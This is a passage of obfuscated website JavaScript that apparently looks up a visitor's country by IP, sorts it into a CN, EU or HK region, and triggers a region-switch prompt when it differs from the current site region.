_0x150a90[_0x288f1a(0xdd2,'\x6a\x51\x7a\x59')](_0x7aa9f9,_0x3d5d70);},'\x4c\x43\x50\x4e\x53':_0x150a90[_0x104ca8(0x13d7,'\x4d\x33\x6b\x54')],'\x6d\x6c\x4f\x73\x6a':function(_0x3bfa79,_0xd222e1){var _0x237262=_0x104ca8;return _0x150a90[_0x237262(0x1920,'\x28\x62\x47\x28')](_0x3bfa79,_0xd222e1);},'\x72\x6e\x64\x54\x71':function(_0x4c8a40,_0x57fb9e){var _0x20ee06=_0x104ca8;return _0x150a90[_0x20ee06(0x136d,'\x5a\x59\x34\x79')](_0x4c8a40,_0x57fb9e);},'\x65\x68\x46\x68\x6d':_0x150a90[_0x104ca8(0xd7e,'\x40\x43\x6c\x5d')],'\x6b\x5a\x47\x5a\x41':function(_0x2773a6,_0x3264dc){var _0x290f56=_0x104ca8;return _0x150a90[_0x290f56(0x1743,'\x26\x4f\x78\x33')](_0x2773a6,_0x3264dc);},'\x43\x4d\x70\x6d\x50':function(_0x544a49,_0xffc0c2){var _0x58c98f=_0x104ca8;return _0x150a90[_0x58c98f(0x1550,'\x51\x46\x53\x66')](_0x544a49,_0xffc0c2);},'\x73\x69\x45\x75\x4e':_0x150a90[_0x104ca8(0x1445,'\x6f\x41\x78\x69')],'\x43\x75\x4c\x65\x72':function(_0x27b564,_0x574399){var _0x3737f9=_0x104ca8;return _0x150a90[_0x3737f9(0x899,'\x72\x56\x5e\x7a')](_0x27b564,_0x574399);},'\x4a\x69\x6d\x48\x6a':_0x150a90[_0x104ca8(0x972,'\x28\x62\x47\x28')],'\x72\x58\x56\x56\x53':function(_0x106fda,_0x2e53dd){var _0x31b95a=_0x104ca8;return _0x150a90[_0x31b95a(0x758,'\x39\x40\x66\x53')](_0x106fda,_0x2e53dd);},'\x4d\x4d\x77\x6a\x63':_0x150a90[_0x104ca8(0x14d7,'\x38\x49\x2a\x73')],'\x67\x72\x6e\x4e\x59':_0x150a90[_0x104ca8(0x10b0,'\x6f\x41\x78\x69')],'\x71\x45\x45\x66\x59':function(_0x175d22,_0x1e8520){var _0x5046aa=_0x104ca8;return _0x150a90[_0x5046aa(0xbeb,'\x6d\x32\x50\x45')](_0x175d22,_0x1e8520);},'\x4f\x66\x46\x76\x58':function(_0x1f9b48,_0x13f1fb){var _0x1cf9b0=_0x104ca8;return _0x150a90[_0x1cf9b0(0x1483,'\x7a\x54\x29\x45')](_0x1f9b48,_0x13f1fb);},'\x66\x45\x53\x4f\x4a':function(_0x3874e7){var _0x8a548a=_0x104ca8;return _0x150a90[_0x8a548a(0x12a7,'\x77\x26\x4e\x37')](_0x3874e7);},'\x78\x75\x42\x43\x73':_0x150a90[_0x104ca8(0xa65,'\x77\x4d\x4c\x4b')]};_0x150a90[_0x104ca8(0x749,'\x7a\x67\x46\x26')](_0x150a90[_0x104ca8(0x18c7,'\x41\x24\x73\x2a')],_0x150a90[_0x104ca8(0x2dd,'\x7a\x54\x29\x45')])?_0x5ebe4f[_0x104ca8(0x8ab,'\x6e\x5a\x73\x71')](_0x24ee22,_0x5ebe4f[_0x104ca8(0x17b4,'\x6a\x2a\x4e\x66')])[_0x104ca8(0x4e3,'\x38\x49\x2a\x73')](_0x5ebe4f[_0x104ca8(0x1e3d,'\x6e\x48\x63\x73')]):$[_0x104ca8(0x1e0c,'\x6c\x65\x29\x4c')]({'\x74\x79\x70\x65':_0x150a90[_0x104ca8(0x1e2e,'\x39\x40\x66\x53')],'\x75\x72\x6c':_0x52bb56,'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e53b2){var _0x11977c=_0x104ca8,_0x20eaf7={'\x4f\x4b\x69\x4a\x50':_0x5ebe4f[_0x11977c(0x18cf,'\x6c\x65\x29\x4c')],'\x7a\x74\x4b\x72\x74':function(_0x18e460,_0x267fac){var _0x575426=_0x11977c;return _0x5ebe4f[_0x575426(0x6e9,'\x4d\x33\x6b\x54')](_0x18e460,_0x267fac);},'\x63\x51\x70\x61\x65':function(_0x10c6bf,_0x7b0ae3){var _0x24ca45=_0x11977c;return _0x5ebe4f[_0x24ca45(0xde8,'\x6e\x5a\x73\x71')](_0x10c6bf,_0x7b0ae3);},'\x6a\x65\x70\x41\x48':_0x5ebe4f[_0x11977c(0x18d4,'\x41\x24\x73\x2a')],'\x62\x54\x6c\x49\x66':function(_0x4f8d59,_0x453cef){var _0x4cd0f9=_0x11977c;return _0x5ebe4f[_0x4cd0f9(0x1218,'\x25\x32\x65\x26')](_0x4f8d59,_0x453cef);},'\x70\x48\x4e\x4d\x65':function(_0x46dbbf,_0x1ddc99){var _0x1f14eb=_0x11977c;return _0x5ebe4f[_0x1f14eb(0x364,'\x41\x24\x73\x2a')](_0x46dbbf,_0x1ddc99);},'\x6e\x7a\x74\x67\x4a':function(_0x316b40,_0x533313){var _0x50fb0e=_0x11977c;return _0x5ebe4f[_0x50fb0e(0x161f,'\x6a\x2a\x4e\x66')](_0x316b40,_0x533313);},'\x67\x6f\x73\x54\x50':_0x5ebe4f[_0x11977c(0xabb,'\x26\x4f\x78\x33')],'\x53\x4c\x59\x77\x52':function(_0x19f6b7,_0x5e2daa){var _0x3963f0=_0x11977c;return _0x5ebe4f[_0x3963f0(0x1549,'\x74\x53\x6d\x5d')](_0x19f6b7,_0x5e2daa);},'\x61\x4a\x64\x49\x73':_0x5ebe4f[_0x11977c(0x1570,'\x32\x5a\x30\x66')]};if(_0x4e53b2&&_0x4e53b2[_0x11977c(0x1d02,'\x6f\x24\x75\x49')]&&_0x5ebe4f[_0x11977c(0x763,'\x5a\x40\x6f\x58')](_0x4e53b2[_0x11977c(0x5f0,'\x59\x70\x28\x57')][_0x11977c(0x10e0,'\x51\x46\x53\x66')],0x0)&&_0x4e53b2[_0x11977c(0xccf,'\x46\x4d\x51\x36')][0x0][_0x11977c(0x129d,'\x6e\x5a\x73\x71')]){if(_0x5ebe4f[_0x11977c(0xd50,'\x77\x26\x4e\x37')](_0x5ebe4f[_0x11977c(0x74f,'\x6a\x2a\x4e\x66')],_0x5ebe4f[_0x11977c(0xba1,'\x40\x43\x6c\x5d')])){var _0x211199=_0x20eaf7[_0x11977c(0x16f4,'\x6f\x41\x78\x69')][_0x11977c(0x7a0,'\x6d\x32\x50\x45')]('\x7c'),_0x11e7fb=0x0;while(!![]){switch(_0x211199[_0x11e7fb++]){case'\x30':if(_0x20eaf7[_0x11977c(0x17d7,'\x46\x4d\x51\x36')](!_0xc75ac6,_0x2a040c)&&_0xd01b05[_0x11977c(0x18ca,'\x4b\x79\x71\x24')])return _0x52ca23;continue;case'\x31':if(_0x3c33ec&&_0x3c33ec[_0x11977c(0xff5,'\x6d\x32\x50\x45')](_0x49d0d4))return _0x3c33ec[_0x11977c(0x136a,'\x46\x4d\x51\x36')](_0x481fd3);continue;case'\x32':for(var _0x17f9c0 in _0xde337c)if(_0x20eaf7[_0x11977c(0xbf2,'\x41\x24\x73\x2a')](_0x20eaf7[_0x11977c(0xb73,'\x30\x25\x56\x73')],_0x17f9c0)&&_0x3e797a[_0x11977c(0xba6,'\x74\x53\x6d\x5d')][_0x11977c(0x146e,'\x4c\x26\x66\x66')][_0x11977c(0x1ad3,'\x6f\x24\x75\x49')](_0x39bc7b,_0x17f9c0)){var _0x5aba95=_0x1e9f3a?_0x9bfd05[_0x11977c(0xfea,'\x41\x24\x73\x2a')](_0x4cfc4b,_0x17f9c0):null;_0x5aba95&&(_0x5aba95[_0x11977c(0x9e5,'\x6a\x2a\x4e\x66')]||_0x5aba95[_0x11977c(0x14e6,'\x4d\x33\x6b\x54')])?_0x407816[_0x11977c(0x1bb6,'\x6a\x2a\x4e\x66')](_0x4787a0,_0x17f9c0,_0x5aba95):_0x4787a0[_0x17f9c0]=_0x25ab4b[_0x17f9c0];}continue;case'\x33':_0x4787a0[_0x11977c(0x776,'\x69\x36\x76\x6b')]=_0x30adb8,_0x3c33ec&&_0x3c33ec[_0x11977c(0x17bb,'\x46\x21\x74\x77')](_0x4c0478,_0x4787a0);continue;case'\x34':var _0x3c33ec=_0x20eaf7[_0x11977c(0xf1e,'\x30\x25\x56\x73')](_0x1cb07d,_0x2dfcf0);continue;case'\x35':return _0x4787a0;case'\x36':if(_0x20eaf7[_0x11977c(0x179a,'\x69\x4c\x4c\x72')](null,_0x112639)||_0x20eaf7[_0x11977c(0xda9,'\x7a\x67\x46\x26')](_0x20eaf7[_0x11977c(0x103d,'\x5a\x40\x6f\x58')],_0x20eaf7[_0x11977c(0xc01,'\x39\x40\x66\x53')](_0x2a614e,_0x491497))&&_0x20eaf7[_0x11977c(0x14a3,'\x30\x25\x56\x73')](_0x20eaf7[_0x11977c(0x1119,'\x65\x28\x29\x74')],typeof _0x570ec2))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x5513b8};continue;case'\x37':var _0x4787a0={},_0x1e9f3a=_0x403864[_0x11977c(0x22d,'\x63\x65\x73\x79')]&&_0x499287[_0x11977c(0x13fe,'\x28\x62\x47\x28')];continue;}break;}}else{if(!_0x4e53b2[_0x11977c(0x1041,'\x6f\x70\x5b\x39')][0x0][_0x11977c(0x118f,'\x51\x46\x53\x66')][_0x11977c(0xa99,'\x77\x26\x4e\x37')])return;var _0x1423ca=function(_0x391edb){var _0x1fbe1e=_0x11977c;return _0x5ebe4f[_0x1fbe1e(0x8db,'\x63\x65\x73\x79')]('\x43\x4e',_0x391edb[_0x1fbe1e(0x1d8c,'\x4c\x26\x66\x66')])?'\x43\x4e':_0x5ebe4f[_0x1fbe1e(0x205,'\x38\x49\x2a\x73')](-0x1,['\x46\x52','\x4e\x4c','\x42\x45','\x4c\x55','\x43\x48','\x4c\x49','\x41\x54','\x4d\x43','\x44\x45','\x50\x4c','\x48\x55','\x53\x4b','\x43\x5a','\x42\x47','\x52\x4f','\x55\x41','\x42\x59','\x4d\x44','\x47\x42','\x44\x4b','\x4e\x4f','\x49\x53','\x46\x49','\x53\x45','\x4c\x54','\x4c\x56','\x45\x45','\x49\x45','\x50\x54','\x45\x53','\x47\x52','\x49\x54','\x56\x41','\x41\x44','\x4d\x4b','\x53\x4d','\x4d\x54','\x53\x49','\x48\x52','\x42\x41','\x4d\x45','\x52\x53','\x41\x4c'][_0x1fbe1e(0x1b8c,'\x4f\x55\x55\x6a')](_0x391edb[_0x1fbe1e(0x716,'\x6f\x24\x75\x49')]))?'\x45\x55':'\x48\x4b';}(_0x4e53b2[_0x11977c(0x98d,'\x61\x43\x77\x74')][0x0][_0x11977c(0x141d,'\x6a\x51\x7a\x59')]);if(_0x5ebe4f[_0x11977c(0x13ef,'\x6a\x2a\x4e\x66')](_0x1423ca,window[_0x11977c(0x10d0,'\x6f\x24\x75\x49')]))return;_0x5ebe4f[_0x11977c(0x1461,'\x6d\x32\x50\x45')](_0x42a68e,{'\x74\x79\x70\x65':'\x69\x70','\x63\x6f\x75\x6e\x74\x72\x79':window[_0x11977c(0x1352,'\x6e\x6f\x56\x6d')],'\x6c\x61\x6e':window[_0x11977c(0x482,'\x6e\x6f\x56\x6d')],'\x72\x65\x66':_0x5ebe4f[_0x11977c(0x16fb,'\x69\x4c\x4c\x72')](_0x322c50),'\x70\x72\x6f\x6d\x70\x74\x54\x69\x70\x73':_0x35beb3[_0x11977c(0xd87,'\x77\x26\x4e\x37')][_0x11977c(0x1167,'\x61\x43\x77\x74')],'\x69\x73\x6c\x6f\x67\x69\x6e':!0x1,'\x63\x6f\x75\x6e\x74\x72\x79\x42\x65\x6c\x6f\x6e\x67':_0x1423ca});}}},'\x65\x72\x72\x6f\x72':function(){var _0x56e1e4=_0x104ca8;console[_0x56e1e4(0x1701,'\x26\x4f\x78\x33')](_0x5ebe4f[_0x56e1e4(0xeb9,'\x6e\x48\x63\x73')]);}});};},function(_0x3e8909,_0x474c74,_0x20b6bb){'use strict';var _0x223779=_0x2b047c;Object[_0x223779(0x1246,'\x39\x40\x66\x53')](_0x474c74,_0x150a90[_0x223779(0xec6,'\x25\x32\x65\x26')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x474c74[_0x223779(0x1354,'\x6e\x5a\x73\x71')]=void 0x0;var _0x11c55a={};_0x474c74[_0x223779(0x6a0,'\x6e\x6f\x56\x6d')]=_0x11c55a;},function(_0x5485e8,_0x383e06,_0x458a1c){'use strict';var _0x121edd=_0x2b047c,_0x555764={'\x78\x59\x43\x78\x73':function(_0x1f861b,_0x50c6ca){var _0x25c6b5=_0x3908;return _0x150a90[_0x25c6b5(0xb45,'\x63\x65\x73\x79')](_0x1f861b,_0x50c6ca);},'\x6f\x69\x49\x69\x5a':_0x150a90[_0x121edd(0x1bb1,'\x30\x25\x56\x73')],'\x5a\x46\x46\x47\x6f':_0x150a90[_0x121edd(0xb74,'\x4d\x69\x6c\x61')],'\x72\x66\x63\x66\x43':_0x150a90[_0x121edd(0x17d1,'\x6a\x2a\x4e\x66')],'\x75\x79\x66\x63\x64':_0x150a90[_0x121edd(0x1891,'\x6a\x2a\x4e\x66')],'\x78\x74\x65\x42\x44':_0x150a90[_0x121edd(0xee0,'\x52\x44\x49\x77')],'\x52\x57\x68\x58\x72':_0x150a90[_0x121edd(0x1d90,'\x4d\x69\x6c\x61')],'\x72\x4a\x58\x50\x45':function(_0x8fc0dd,_0x391e84){var _0x43c3e7=_0x121edd;return _0x150a90[_0x43c3e7(0x16fd,'\x5a\x40\x6f\x58')](_0x8fc0dd,_0x391e84);},'\x56\x54\x6f\x73\x49':_0x150a90[_0x121edd(0x1d18,'\x41\x24\x73\x2a')],'\x62\x4f\x63\x42\x49':function(_0x32294e,_0x3a3e23){var _0x20f8f0=_0x121edd;return _0x150a90[_0x20f8f0(0x7a1,'\x25\x32\x65\x26')](_0x32294e,_0x3a3e23);},'\x52\x6c\x55\x48\x48':_0x150a90[_0x121edd(0x62a,'\x51\x46\x53\x66')],'\x51\x55\x4e\x61\x53':function(_0xffb373,_0x5610e2){var _0x4be31d=_0x121edd;return _0x150a90[_0x4be31d(0x1630,'\x61\x43\x77\x74')](_0xffb373,_0x5610e2);},'\x4e\x5a\x74\x50\x6d':_0x150a90[_0x121edd(0x9ab,'\x5a\x59\x34\x79')],'\x50\x41\x65\x42\x56':_0x150a90[_0x121edd(0x1a3e,'\x7a\x67\x46\x26')],'\x62\x58\x4b\x71\x52':_0x150a90[_0x121edd(0x8ae,'\x56\x77\x29\x24')],'\x46\x47\x6f\x51\x42':_0x150a90[_0x121edd(0xb9d,'\x74\x53\x6d\x5d')],'\x78\x66\x73\x6e\x68':_0x150a90[_0x121edd(0x1d7c,'\x65\x28\x29\x74')],'\x64\x4b\x47\x6e\x4d':function(_0x177351,_0x45f67d){var _0x388beb=_0x121edd;return _0x150a90[_0x388beb(0x1148,'\x61\x43\x77\x74')](_0x177351,_0x45f67d);},'\x57\x50\x57\x73\x72':_0x150a90[_0x121edd(0x1d55,'\x6c\x65\x29\x4c')],'\x6e\x47\x71\x73\x4d':_0x150a90[_0x121edd(0x1d75,'\x61\x43\x77\x74')],'\x73\x4b\x78\x57\x6b':_0x150a90[_0x121edd(0x184e,'\x4c\x26\x66\x66')],'\x63\x41\x69\x4d\x78':function(_0x464dd6,_0x51322a,_0xaa1243){var _0x2d23a4=_0x121edd;return _0x150a90[_0x2d23a4(0x1d91,'\x47\x65\x57\x54')](_0x464dd6,_0x51322a,_0xaa1243);},'\x48\x61\x4a\x6c\x72':_0x150a90[_0x121edd(0x10e5,'\x26\x4f\x78\x33')],'\x58\x48\x71\x6f\x79':_0x150a90[_0x121edd(0xe91,'\x39\x40\x66\x53')],'\x71\x4f\x43\x77\x54':_0x150a90[_0x121edd(0x1720,'\x25\x32\x65\x26')],'\x48\x55\x68\x77\x48':_0x150a90[_0x121edd(0xa51,'\x6e\x6f\x56\x6d')],'\x56\x47\x78\x53\x4a':_0x150a90[_0x121edd(0x176b,'\x28\x62\x47\x28')],'\x62\x58\x4d\x62\x42':_0x150a90[_0x121edd(0xbd7,'\x6e\x5a\x73\x71')],'\x45\x68\x73\x68\x6c':_0x150a90[_0x121edd(0x16b8,'\x4d\x69\x6c\x61')],'\x46\x55\x41\x76\x79':_0x150a90[_0x121edd(0x184c,'\x56\x77\x29\x24')],'\x4f\x4f\x62\x70\x6f':_0x150a90[_0x121edd(0x1db4,'\x41\x24\x73\x2a')],'\x56\x45\x65\x6f\x4c':_0x150a90[_0x121edd(0x1cb5,'\x23\x4a\x79\x26')],'\x55\x63\x65\x79\x4f':_0x150a90[_0x121edd(0x1def,'\x39\x40\x66\x53')],'\x59\x59\x4e\x65\x6d':_0x150a90[_0x121edd(0x3f8,'\x23\x4a\x79\x26')],'\x50\x71\x41\x74\x53':function(_0x6bb213,_0x24de62){var _0x113f5b=_0x121edd;return _0x150a90[_0x113f5b(0x7ff,'\x4c\x26\x66\x66')](_0x6bb213,_0x24de62);},'\x72\x65\x79\x55\x42':_0x150a90[_0x121edd(0xd18,'\x39\x40\x66\x53')],'\x5a\x48\x73\x4e\x61':_0x150a90[_0x121edd(0xe93,'\x74\x53\x6d\x5d')],'\x62\x43\x66\x71\x4a':_0x150a90[_0x121edd(0xbf5,'\x6f\x70\x5b\x39')],'\x70\x67\x6e\x62\x75':_0x150a90[_0x121edd(0x1b86,'\x32\x5a\x30\x66')],'\x64\x69\x51\x6e\x43':_0x150a90[_0x121edd(0x383,'\x33\x6a\x5a\x4d')],'\x78\x74\x72\x71\x63':function(_0x508557,_0x4878b9){var _0x3ea06c=_0x121edd;return _0x150a90[_0x3ea06c(0x8d1,'\x6e\x48\x63\x73')](_0x508557,_0x4878b9);},'\x6d\x55\x59\x55\x79':_0x150a90[_0x121edd(0x826,'\x7a\x54\x29\x45')],'\x64\x73\x56\x55\x67':_0x150a90[_0x121edd(0x79e,'\x77\x4d\x4c\x4b')],'\x50\x53\x66\x73\x79':_0x150a90[_0x121edd(0x139d,'\x47\x65\x57\x54')],'\x6a\x58\x4e\x73\x42':_0x150a90[_0x121edd(0x1523,'\x5a\x40\x6f\x58')],'\x75\x50\x70\x6c\x66':function(_0x2e8387,_0x3ca4b6){var _0x36218f=_0x121edd;return _0x150a90[_0x36218f(0x107b,'\x4b\x79\x71\x24')](_0x2e8387,_0x3ca4b6);},'\x4e\x7a\x49\x69\x57':function(_0x2f5c1d,_0x9fbfd6){var _0x2ca9fe=_0x121edd;return _0x150a90[_0x2ca9fe(0x1aee,'\x6f\x24\x75\x49')](_0x2f5c1d,_0x9fbfd6);},'\x55\x56\x42\x4b\x45':function(_0x289e72,_0x30f8f6){var _0x51401e=_0x121edd;return _0x150a90[_0x51401e(0x175a,'\x6e\x6f\x56\x6d')](_0x289e72,_0x30f8f6);},'\x68\x44\x75\x6e\x4d':function(_0x6ed077,_0x224317){var _0x174d93=_0x121edd;return _0x150a90[_0x174d93(0xd55,'\x63\x65\x73\x79')](_0x6ed077,_0x224317);},'\x58\x6f\x53\x53\x57':_0x150a90[_0x121edd(0xb7c,'\x47\x65\x57\x54')],'\x47\x42\x68\x47\x76':function(_0x26f1c5,_0xb9ab6d,_0x4deaf8){var _0xc31628=_0x121edd;return _0x150a90[_0xc31628(0x57d,'\x61\x43\x77\x74')](_0x26f1c5,_0xb9ab6d,_0x4deaf8);},'\x71\x56\x61\x46\x42':function(_0x5106ae,_0x34a389){var _0x840aa2=_0x121edd;return _0x150a90[_0x840aa2(0xf1d,'\x5a\x59\x34\x79')](_0x5106ae,_0x34a389);},'\x6c\x53\x65\x70\x71':_0x150a90[_0x121edd(0x123f,'\x39\x40\x66\x53')],'\x45\x70\x65\x47\x6e':function(_0x19d548,_0x2c3224){var _0xbaf928=_0x121edd;return _0x150a90[_0xbaf928(0x2e8,'\x32\x5a\x30\x66')](_0x19d548,_0x2c3224);},'\x72\x75\x6d\x7a\x4d':_0x150a90[_0x121edd(0x179,'\x61\x43\x77\x74')],'\x67\x72\x49\x47\x66':_0x150a90[_0x121edd(0xab2,'\x63\x65\x73\x79')],'\x66\x44\x71\x74\x4a':function(_0x1b964c,_0x1593fa){var _0x1607d9=_0x121edd;return _0x150a90[_0x1607d9(0x1aad,'\x6e\x6f\x56\x6d')](_0x1b964c,_0x1593fa);},'\x54\x6f\x65\x4e\x59':function(_0x25c72c,_0x6cb0fb){var _0x240e92=_0x121edd;return _0x150a90[_0x240e92(0x1c36,'\x6f\x24\x75\x49')](_0x25c72c,_0x6cb0fb);},'\x53\x52\x48\x73\x75':_0x150a90[_0x121edd(0x16b2,'\x59\x70\x28\x57')],'\x74\x71\x4d\x4e\x48':function(_0x162a86,_0x345498,_0x3efb31){var _0x4c6776=_0x121edd;return _0x150a90[_0x4c6776(0x12ab,'\x28\x62\x47\x28')](_0x162a86,_0x345498,_0x3efb31);},'\x65\x77\x67\x49\x57':function(_0x11c3a6,_0x2be3a1){var _0x8f055e=_0x121edd;return _0x150a90[_0x8f055e(0x1848,'\x46\x4d\x51\x36')](_0x11c3a6,_0x2be3a1);},'\x48\x68\x79\x68\x63':function(_0xc2825b,_0x5473e1){var _0x157971=_0x121edd;return _0x150a90[_0x157971(0x1cd7,'\x70\x28\x71\x29')](_0xc2825b,_0x5473e1);},'\x77\x62\x54\x6a\x62':function(_0x1210b5,_0xdca8e1){var _0x169a5c=_0x121edd;return _0x150a90[_0x169a5c(0xf60,'\x65\x28\x29\x74')](_0x1210b5,_0xdca8e1);},'\x41\x7a\x75\x62\x41':_0x150a90[_0x121edd(0x51c,'\x38\x49\x2a\x73')],'\x52\x6e\x4f\x6d\x59':function(_0x14c6f5,_0x4ed2eb){var _0x191d19=_0x121edd;return _0x150a90[_0x191d19(0x16a6,'\x33\x6a\x5a\x4d')](_0x14c6f5,_0x4ed2eb);},'\x72\x44\x71\x54\x67':function(_0x1e93a1,_0x3138d2){var _0x5b8b12=_0x121edd;return _0x150a90[_0x5b8b12(0x1afd,'\x56\x77\x29\x24')](_0x1e93a1,_0x3138d2);},'\x62\x6f\x48\x68\x43':_0x150a90[_0x121edd(0x1298,'\x47\x76\x58\x40')],'\x53\x61\x6f\x4e\x75':_0x150a90[_0x121edd(0xd0f,'\x6a\x2a\x4e\x66')],'\x75\x4f\x6c\x5a\x74':_0x150a90[_0x121edd(0x16bd,'\x74\x53\x6d\x5d')],'\x5a\x47\x7a\x41\x54':_0x150a90[_0x121edd(0x16e2,'\x25\x32\x65\x26')],'\x54\x47\x57\x6e\x6a':_0x150a90[_0x121edd(0x1d5c,'\x6e\x48\x63\x73')],'\x65\x7a\x57\x4d\x45':function(_0x4621f4,_0x2536f2){var _0x1ca88d=_0x121edd;return _0x150a90[_0x1ca88d(0x1817,'\x74\x53\x6d\x5d')](_0x4621f4,_0x2536f2);},'\x6e\x6c\x51\x6a\x74':_0x150a90[_0x121edd(0xfc0,'\x6e\x48\x63\x73')],'\x4f\x76\x58\x74\x7a':function(_0x20d012){var _0x162d55=_0x121edd;return _0x150a90[_0x162d55(0x1506,'\x26\x4f\x78\x33')](_0x20d012);},'\x57\x52\x79\x7a\x43':function(_0x64198f,_0x404826){var _0x94ed8e=_0x121edd;return _0x150a90[_0x94ed8e(0x11ca,'\x4d\x33\x6b\x54')](_0x64198f,_0x404826);},'\x73\x76\x70\x6d\x44':function(_0x102aa7,_0x2c24e6){var _0x52ed64=_0x121edd;return _0x150a90[_0x52ed64(0x1ad6,'\x52\x44\x49\x77')](_0x102aa7,_0x2c24e6);},'\x69\x66\x55\x4b\x63':_0x150a90[_0x121edd(0x32a,'\x6c\x65\x29\x4c')],'\x6b\x4f\x4e\x53\x78':function(_0x314ab1,_0x3be3d5){var _0x48e3a6=_0x121edd;return _0x150a90[_0x48e3a6(0x409,'\x40\x25\x4b\x74')](_0x314ab1,_0x3be3d5);},'\x5a\x72\x4b\x55\x48':function(_0xde1dea,_0x125b48){var _0x237df7=_0x121edd;return _0x150a90[_0x237df7(0x1a3a,'\x74\x53\x6d\x5d')](_0xde1dea,_0x125b48);},'\x47\x54\x69\x62\x66':function(_0xd6891c,_0x5a6350){var _0x40526b=_0x121edd;return _0x150a90[_0x40526b(0xf73,'\x65\x28\x29\x74')](_0xd6891c,_0x5a6350);},'\x71\x6d\x7a\x65\x64':function(_0x23ba27,_0x3c1bae){var _0x3ca86e=_0x121edd;return _0x150a90[_0x3ca86e(0xaa7,'\x77\x26\x4e\x37')](_0x23ba27,_0x3c1bae);},'\x78\x4a\x7a\x46\x6e':function(_0x3b4f05,_0x346a42){var _0x2efa59=_0x121edd;return _0x150a90[_0x2efa59(0x2fa,'\x77\x26\x4e\x37')](_0x3b4f05,_0x346a42);},'\x42\x77\x70\x70\x48':_0x150a90[_0x121edd(0x1320,'\x69\x36\x76\x6b')],'\x67\x53\x50\x41\x59':_0x150a90[_0x121edd(0xaf2,'\x6f\x70\x5b\x39')],'\x75\x74\x56\x5a\x75':_0x150a90[_0x121edd(0x1b9b,'\x6f\x24\x75\x49')],'\x44\x47\x41\x68\x6a':function(_0xb9f380,_0x2bd26a){var _0xc9a73b=_0x121edd;return _0x150a90[_0xc9a73b(0x166d,'\x77\x4d\x4c\x4b')](_0xb9f380,_0x2bd26a);},'\x75\x58\x63\x6c\x67':function(_0x2f1518,_0x2239d8){var _0x599d6e=_0x121edd;return _0x150a90[_0x599d6e(0x186e,'\x52\x44\x49\x77')](_0x2f1518,_0x2239d8);},'\x58\x73\x5a\x4b\x4e':function(_0x5d3a04,_0x2ce120){var _0x1a8d93=_0x121edd;return _0x150a90[_0x1a8d93(0x708,'\x47\x76\x58\x40')](_0x5d3a04,_0x2ce120);},'\x43\x4c\x4d\x52\x70':_0x150a90[_0x121edd(0x15c0,'\x30\x25\x56\x73')],'\x56\x53\x4f\x6d\x4c':function(_0x108c91,_0x53bff4){var _0x10feb2=_0x121edd;return _0x150a90[_0x10feb2(0x1808,'\x6d\x32\x50\x45')](_0x108c91,_0x53bff4);},'\x7a\x46\x6d\x6f\x6c':function(_0x3bc426,_0x1885f3){var _0x42c1ad=_0x121edd;return _0x150a90[_0x42c1ad(0x3af,'\x39\x40\x66\x53')](_0x3bc426,_0x1885f3);},'\x47\x74\x42\x59\x78':_0x150a90[_0x121edd(0x4bf,'\x69\x4c\x4c\x72')],'\x76\x6a\x4b\x4b\x79':_0x150a90[_0x121edd(0x1107,'\x63\x6e\x5e\x6f')],'\x66\x71\x42\x62\x75':_0x150a90[_0x121edd(0x19b9,'\x7a\x67\x46\x26')],'\x54\x41\x51\x72\x4c':_0x150a90[_0x121edd(0xad8,'\x69\x36\x76\x6b')],'\x47\x4f\x63\x53\x77':_0x150a90[_0x121edd(0x5ca,'\x63\x6e\x5e\x6f')],'\x43\x45\x42\x6b\x74':function(_0x11baac,_0x379725){var _0x5c70ef=_0x121edd;return _0x150a90[_0x5c70ef(0x676,'\x25\x32\x65\x26')](_0x11baac,_0x379725);},'\x73\x6d\x46\x55\x76':_0x150a90[_0x121edd(0x14ed,'\x23\x4a\x79\x26')],'\x61\x62\x42\x41\x50':function(_0x3949b6,_0x255e5e){var _0x2a52a7=_0x121edd;return _0x150a90[_0x2a52a7(0x1be5,'\x6e\x48\x63\x73')](_0x3949b6,_0x255e5e);},'\x44\x4f\x63\x78\x4f':_0x150a90[_0x121edd(0x1b5b,'\x6c\x65\x29\x4c')],'\x50\x55\x6e\x50\x6c':_0x150a90[_0x121edd(0x9cc,'\x40\x43\x6c\x5d')],'\x77\x79\x48\x54\x62':function(_0x345d7c,_0x3513b9){var _0x2ec310=_0x121edd;return _0x150a90[_0x2ec310(0x1e50,'\x39\x40\x66\x53')](_0x345d7c,_0x3513b9);},'\x6b\x6d\x67\x58\x77':_0x150a90[_0x121edd(0x17bf,'\x6d\x32\x50\x45')],'\x6f\x63\x4b\x6e\x4d':_0x150a90[_0x121edd(0x1275,'\x25\x32\x65\x26')],'\x4d\x47\x51\x59\x69':_0x150a90[_0x121edd(0x1eb,'\x23\x4a\x79\x26')],'\x69\x64\x7a\x61\x68':function(_0x354b6f,_0x49ffe1){var _0x4983d6=_0x121edd;return _0x150a90[_0x4983d6(0x19e6,'\x26\x4f\x78\x33')](_0x354b6f,_0x49ffe1);},'\x78\x74\x44\x6c\x74':_0x150a90[_0x121edd(0x7ed,'\x6e\x48\x63\x73')],'\x6c\x73\x4d\x48\x42':_0x150a90[_0x121edd(0x13fa,'\x4f\x55\x55\x6a')],'\x57\x42\x41\x53\x4d':function(_0x5ba8d2,_0x10a432){var _0x4d6170=_0x121edd;return _0x150a90[_0x4d6170(0xe81,'\x32\x5a\x30\x66')](_0x5ba8d2,_0x10a432);},'\x58\x4d\x4e\x6d\x67':_0x150a90[_0x121edd(0x8e5,'\x63\x6e\x5e\x6f')],'\x4c\x71\x4e\x4f\x53':_0x150a90[_0x121edd(0x145e,'\x26\x4f\x78\x33')],'\x57\x54\x48\x44\x69':_0x150a90[_0x121edd(0x116a,'\x30\x25\x56\x73')],'\x5a\x73\x74\x79\x6f':function(_0x2fb0ec,_0x29b7e7,_0x1ec6d1){var _0x37f265=_0x121edd;return _0x150a90[_0x37f265(0x8b6,'\x26\x4f\x78\x33')](_0x2fb0ec,_0x29b7e7,_0x1ec6d1);},'\x6e\x57\x52\x5a\x4b':function(_0x28107d,_0x499e6b){var _0x2571c9=_0x121edd;return _0x150a90[_0x2571c9(0x1d16,'\x7a\x67\x46\x26')](_0x28107d,_0x499e6b);},'\x52\x72\x64\x4d\x41':function(_0xaeb828,_0x521fc3){var _0x1968d5=_0x121edd;return _0x150a90[_0x1968d5(0x18f5,'\x47\x76\x58\x40')](_0xaeb828,_0x521fc3);},'\x6d\x41\x75\x46\x75':function(_0x14944c,_0x5035a1){var _0x579739=_0x121edd;return 